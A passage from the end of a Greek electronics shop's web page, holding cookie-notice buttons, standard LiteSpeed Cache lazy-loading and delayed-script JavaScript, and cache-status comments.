id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Όχι" style="background-color: #eeee22">Όχι</button><button data-link-url="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Πολιτική απορρήτου" style="background-color: #eeee22">Πολιτική απορρήτου</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Όχι"></button></div></div>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/litespeed/js/5cdf5d6b9cc6c39ac1d364551e898d1a.js?ver=0781c"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 18:22:18 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 18:22:18 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4a7fc93b2ea86de8b392f07d0971f094.css -->
<!-- QUIC.cloud UCSS in queue -->